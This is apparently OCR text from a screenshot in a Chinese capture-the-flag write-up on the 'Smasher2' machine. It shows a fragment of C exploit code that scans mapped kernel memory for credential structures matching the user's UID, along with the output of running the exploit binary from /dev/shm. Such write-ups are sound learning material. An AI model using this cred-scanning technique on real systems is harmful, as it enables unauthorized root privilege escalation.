 dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2
dzonerzy@smasher2: ~
ayuApocalyst
dayu@kali: ~/桌面/dayuSmasher2 172x16
while (((unsigned long)addr) < (mmapStart + size - 0x40)){
credIt = 0;
if(
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid
){
credNum++;
printf("[*] Cred structure found! ptr: %p, crednum: %d\n", addr, credNum);
}
ayuSmasher2
1.xlsx
dzonerzy@smasher2: /dev/shm 60x32
dzonerzy@sma
pwn
dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 16553
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[*] Current UID: 1000
[*] Cred structure found! ptr: 0x76212304, crednum: 1
[*] Cred structure found! ptr: 0x76212844, crednum: 2
[*] Cred structure found! ptr: 0x76212e44, crednum: 3
[*] Cred structure found! ptr: 0x76212fc4, crednum: 4
[*] Cred structure found! ptr: 0x76213084, crednum: 5
[*] Cred structure found! ptr: 0x76213744, crednum: 6
[*] Cred structure found! ptr: 0x76213e04, crednum: 7
[*] Cred structure found! ptr: 0x763f52c4, crednum: 8
[*] Cred structure found! ptr: 0xaf130004, crednum: 9
[*] Cred structure found! ptr: 0xaf130244, crednum: 10
[*] Cred structure found! ptr: 0xaf130484, crednum: 11
[*] Cred structure found! ptr: 0xaf130904, crednum: 12
[*] Cred structure found! ptr: 0xaf130e44, crednum: 13
[*] Cred structure found! ptr: 0xaf130fc4, crednum: 14
[*] Cred structure found! ptr: 0xaf131144, crednum: 15
[*] Cred structure found! ptr: 0xaf131384, crednum: 16
[*] Cred structure found! ptr: 0xaf131444, crednum: 17
[*] Cred structure found! ptr: 0xaf1315c4, crednum: 18
[*] Cred structure found! ptr: 0xaf131684, crednum: 19
[*] Cred structure found! ptr: 0xaf131804, crednum: 20
[*] Cred structure found! ptr: 0xaf131ec4, crednum: 21
[*] Cred structure found! ptr: 0xaf132244, crednum: 22
[*] Cred structure found! ptr: 0xaf132304, crednum: 23
[*] Cred structure found! ptr: 0xaf1323c4, crednum: 24
[*] Cred structure found! ptr: 0xaf132484, crednum: 25
dzonerzy@smasher2:~$
大余安全
https://blog.csdn.net/qq_34801745